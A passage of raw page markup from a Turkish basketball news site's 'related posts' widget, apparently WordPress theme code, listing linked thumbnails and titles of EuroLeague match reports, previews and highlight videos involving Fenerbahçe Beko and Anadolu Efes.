block_tdi_4_d2a.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4_d2a","td_column_number":3,"live_filter_cur_post_id":23336,"live_filter_cur_post_author":"11","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4_d2a","tdc_css_class_style":"tdi_4_d2a_rand_style"}';
block_tdi_4_d2a.td_column_number = "3";
block_tdi_4_d2a.block_type = "td_block_related_posts";
block_tdi_4_d2a.post_count = "12";
block_tdi_4_d2a.found_posts = "2052";
block_tdi_4_d2a.header_color = "";
block_tdi_4_d2a.ajax_pagination_infinite_stop = "";
block_tdi_4_d2a.max_num_pages = "171";
tdBlocksArray.push(block_tdi_4_d2a);
</script><div class="td_block_wrap td_block_related_posts tdi_4_d2a td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_d2a" ><h4 class="td-related-title"><a id="tdi_5_729" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4_d2a" href="#">İlgili Haberler</a><a id="tdi_6_569" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4_d2a" href="#">Güncel haberler</a></h4><div id=tdi_4_d2a class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/fenerbahce-baskonia-2020" rel="bookmark" class="td-image-wrap" title="Baskonia 86 &#8211; Fenerbahçe Beko 68 (özet video)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-530x396.jpg 530w"   alt="fenerbahçe baskonia" title="Baskonia 86 &#8211; Fenerbahçe Beko 68 (özet video)" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-530x396.jpg 530w" sizes="(max-width: 238px) 100vw, 238px"  alt="fenerbahçe baskonia" title="Baskonia 86 &#8211; Fenerbahçe Beko 68 (özet video)" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fenerbahce-baskonia-2020" rel="bookmark" title="Baskonia 86 &#8211; Fenerbahçe Beko 68 (özet video)">Baskonia 86 &#8211; Fenerbahçe Beko 68 (özet video)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/anadolu-efes-71-bayern-munich-74" rel="bookmark" class="td-image-wrap" title="Anadolu Efes 71 &#8211; Bayern Munich 74"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-180x135.jpg 180w"   alt="" title="Anadolu Efes 71 &#8211; Bayern Munich 74" data-src="https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Anadolu Efes 71 &#8211; Bayern Munich 74" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/anadolu-efes-71-bayern-munich-74" rel="bookmark" title="Anadolu Efes 71 &#8211; Bayern Munich 74">Anadolu Efes 71 &#8211; Bayern Munich 74</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/anadolu-efes-bayern-munich-baskonia-fenerbahce-beko" rel="bookmark" class="td-image-wrap" title="Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-238x178.png 238w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-80x60.png 80w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-160x120.png 160w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-100x75.png 100w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-180x135.png 180w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-265x198.png 265w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-530x396.png 530w"   alt="" title="Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-238x178.png" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-238x178.png"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-238x178.png 238w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-80x60.png 80w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-160x120.png 160w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-100x75.png 100w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-180x135.png 180w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-265x198.png 265w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-530x396.png 530w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/anadolu-efes-bayern-munich-baskonia-fenerbahce-beko" rel="bookmark" title="Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko">Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/anadolu-efes-panathinaikos-deplasmanina-cikyor" rel="bookmark" class="td-image-wrap" title="Anadolu Efes Panathinaikos deplasmanına çıkyor"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-180x135.jpg 180w"   alt="Panathinaikos - Anadolu Efes [VIDEO ÖZET]" title="Anadolu Efes Panathinaikos deplasmanına çıkyor" data-src="https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="Panathinaikos - Anadolu Efes [VIDEO ÖZET]" title="Anadolu Efes Panathinaikos deplasmanına çıkyor" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/anadolu-efes-panathinaikos-deplasmanina-cikyor" rel="bookmark" title="Anadolu Efes Panathinaikos deplasmanına çıkyor">Anadolu Efes Panathinaikos deplasmanına çıkyor</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/barcelona-fenerbahce-beko-ilk-yari-sonucu" rel="bookmark" class="td-image-wrap" title="Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-530x396.jpg 530w"   alt="" title="Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-530x396.jpg 530w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/barcelona-fenerbahce-beko-ilk-yari-sonucu" rel="bookmark" title="Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)">Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/fenerbahce-beko-barcelona-deplasmanina-cikiyor" rel="bookmark" class="td-image-wrap" title="Fenerbahçe Beko Barcelona deplasmanına çıkıyor"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-530x396.jpg 530w"   alt="fenerbahçe-beko-barcelona" title="Fenerbahçe Beko Barcelona deplasmanına çıkıyor" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-530x396.jpg 530w" sizes="(max-width: 238px) 100vw, 238px"  alt="fenerbahçe-beko-barcelona" title="Fenerbahçe Beko Barcelona deplasmanına çıkıyor" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fenerbahce-beko-barcelona-deplasmanina-cikiyor" rel="bookmark" title="Fenerbahçe Beko Barcelona deplasmanına çıkıyor">Fenerbahçe Beko Barcelona deplasmanına çıkıyor</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/rodrigue-beaubois-haftanin-mvpsi" rel="bookmark" class="td-image-wrap" title="Rodrigue Beaubois, Haftanın MVP&#8217;si"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-530x396.jpg 530w"   alt="rodrigue-beaubois" title="Rodrigue Beaubois, Haftanın MVP&#8217;si" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-530x396.jpg 530w" sizes="(max-width: 238px) 100vw, 238px"  alt="rodrigue-beaubois" title="Rodrigue Beaubois, Haftanın MVP&#8217;si" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/rodrigue-beaubois-haftanin-mvpsi" rel="bookmark" title="Rodrigue Beaubois, Haftanın MVP&#8217;si">Rodrigue Beaubois, Haftanın MVP&#8217;si</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/fenerbahce-beko-khimki-moskova" rel="bookmark" class="td-image-wrap" title="Fenerbahçe Beko 83 &#8211; Khimki Moskova 71"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-530x396.jpg 530w"   alt="Fenerbahçe Beko Khimki Moskova" title="Fenerbahçe Beko 83 &#8211; Khimki Moskova 71" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-530x396.jpg 530w" sizes="(max-width: 238px) 100vw, 238px"  alt="Fenerbahçe Beko Khimki Moskova" title="Fenerbahçe Beko 83 &#8211; Khimki Moskova 71" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fenerbahce-beko-khimki-moskova" rel="bookmark" title="Fenerbahçe Beko 83 &#8211; Khimki Moskova 71">Fenerbahçe Beko 83 &#8211; Khimki Moskova 71</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/anadolu-efes-91-maccabi-tel-aviv-89" rel="bookmark" class="td-image-wrap" title="Anadolu Efes 91- Maccabi Tel Aviv 89 (Özet Video)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-265x198.jpg 265w"   alt="Anadolu Efes-Maccabi Tel Aviv" title="Anadolu Efes 91- Maccabi Tel Aviv 89 (Özet Video)" data-src="https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Anadolu Efes-Maccabi Tel Aviv" title="Anadolu Efes 91- Maccabi Tel Aviv 89 (Özet Video)" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/anadolu-efes-91-maccabi-tel-aviv-89" rel="bookmark" title="Anadolu Efes 91- Maccabi Tel Aviv 89 (Özet Video)">Anadolu Efes 91- Maccabi Tel Aviv 89 (Özet Video)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/fenerbahce-beko-khimki-moskova-mac-oncesi" rel="bookmark" class="td-image-wrap" title="Fenerbahçe Beko Khimki Moskova maç öncesi"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-265x198.jpg 265w"   alt="Fenerbahçe Khimki" title="Fenerbahçe Beko Khimki Moskova maç öncesi" data-src="https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Fenerbahçe Khimki" title="Fenerbahçe Beko Khimki Moskova maç öncesi" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fenerbahce-beko-khimki-moskova-mac-oncesi" rel="bookmark" title="Fenerbahçe Beko Khimki Moskova maç öncesi">Fenerbahçe Beko Khimki Moskova maç öncesi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/anadolu-efes-maccabi-tel-aviv-karsisinda" rel="bookmark" class="td-image-wrap" title="Anadolu Efes Maccabi Tel Aviv karşısında"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-238x178.gif 238w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-80x60.gif 80w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-160x120.gif 160w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-100x75.gif 100w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-180x135.gif 180w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-265x198.gif 265w"   alt="anadolu efes maccabi tel aviv" title="Anadolu Efes Maccabi Tel Aviv karşısında" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-238x178.gif" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-238x178.gif"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-238x178.gif 238w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-80x60.gif 80w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-160x120.gif 160w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-100x75.gif 100w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-180x135.gif 180w, 